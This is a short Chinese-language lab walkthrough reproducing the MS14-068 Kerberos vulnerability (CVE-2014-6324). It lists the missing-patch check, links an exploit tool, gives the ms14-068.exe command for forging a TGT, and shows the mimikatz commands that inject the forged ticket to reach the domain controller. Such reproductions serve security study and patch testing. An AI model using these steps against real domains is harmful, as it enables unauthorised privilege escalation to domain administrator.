前言

1、Kerberos协议在过去几年被曝光了一些漏洞,一个影响最大的漏洞是MS14-068。

2、漏洞效果:域用户利用该漏洞可以获取域管理员权限。

3、MS14-068 CVE编号:CVE-2014-6324;补丁号为KB3011780。

环境准备

域环境:本地搭建

域用户主机:Win7 sp1 32位

工具:mimikatz、ms14-068.exe

复现

1、域控漏洞自检。在域控上执行如下:

systeminfo | find "3011780"结果为空,因为没有打该补丁。确认存在该漏洞。

2、获取域成员主机SID。在域成员主机执行如下:

3、生成TGT票据。使用ms14-068.exe,有Python脚本,下面链接包含Py转exe,实测小H伞会报(ms14-068.exe)

https://github.com/abatchy17/WindowsExploits/tree/master/MS14-068

使用方法

ms14-068.exe -u 域成员名@域名 -s 域成员sid -d 域控制器地址 -p 域成员密码4、票据注入。使用mimikatz将票据注入到当前内存中,伪造凭证

mimikatz # kerberos::purge //清空当前机器中所有凭证,如果有域成员凭证会影响凭证伪造

mimikatz # kerberos::list //查看当前机器凭证

mimikatz # kerberos::ptc 票据文件路径 //将票据注入到内存中此时,已成功将票据注入到内存中,在CMD中klist命令查看



5、测试。尝试访问域控,成功!

6、在mimikatz中清空当前机器凭证,再次访问,失败。